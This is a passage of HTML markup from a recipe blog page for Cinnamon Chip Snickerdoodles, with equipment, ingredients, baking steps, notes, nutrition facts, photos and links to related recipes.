width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134120 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134120 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">121</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134120-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134120><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18x26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li></ul></div><div
id=recipe-134120-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134120-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134120 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134120-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. bag</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon chips</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li></ul></div></div><div
id=recipe-134120-instructions class="wprm-recipe-instructions-container wprm-recipe-134120-instructions-container wprm-block-text-normal" data-recipe=134120><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134120-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream butter, sugar, eggs, baking soda, cream of tartar and salt with an electric mixer, beating well. </span></div></li><li
id=wprm-recipe-134120-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour and cinnamon chips and stir with a wooden spoon until well combined.</div></li><li
id=wprm-recipe-134120-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Chill dough one hour.</div></li><li
id=wprm-recipe-134120-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll into golf ball-size balls then roll the ball in the mixture of cinnamon sugar.</div></li><li
id=wprm-recipe-134120-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place cookie dough 2” apart on greased baking sheets.</div></li><li
id=wprm-recipe-134120-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 15-20 minutes or until done.</div></li><li
id=wprm-recipe-134120-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookie sheets on racks about every 6 minutes.</div></li><li
id=wprm-recipe-134120-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool completely.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134120-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir ingredients in a small bowl to combine.</div></li><li
id=wprm-recipe-134120-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in cinnamon sugar mixture before placing on greased cookie sheets.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134120-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> I chilled the dough 3 hours and the cookies still flattened a bit. If you want a rounder cookie you can add an additional 1/4 cup flour, but these cookies are really tasty even if they are a little flatter in texture.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I found these cookies did best taking them out of the oven just after raising, but not quite done. Then they would cook the rest of the way on the cookie sheet, but not flatten out too much.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134120-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">121</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">42</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">63</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">130</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.004</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cinnamon, cinnamon chips, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d.jpg><img
loading=lazy decoding=async width=750 height=905 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102444 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d-497x600.jpg 497w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d-150x181.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee1d-600x724.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Your co-workers will love these cookies.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29.jpg><img
loading=lazy decoding=async width=750 height=917 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29-491x600.jpg 491w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29-150x183.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee29-600x734.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These cookies will surely cure any sweet tooth craving you have.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-683x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102446 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Cinnamon Chip Snickerdoodles are the best!</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
href=http://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ target=_blank rel="noopener noreferrer"><strong>Snickerdoodles</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-360x1024.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen" class=wp-image-113459 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-1.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><p><a
href=http://cantstayoutofthekitchen.com/2014/12/01/cinnamon-frosted-snickerdoodle-blondies/ target=_blank rel="noopener noreferrer"><strong>Cinnamon Frosted Snickerdoodle Blondies</strong></a></p><figure
class=wp-block-image><img
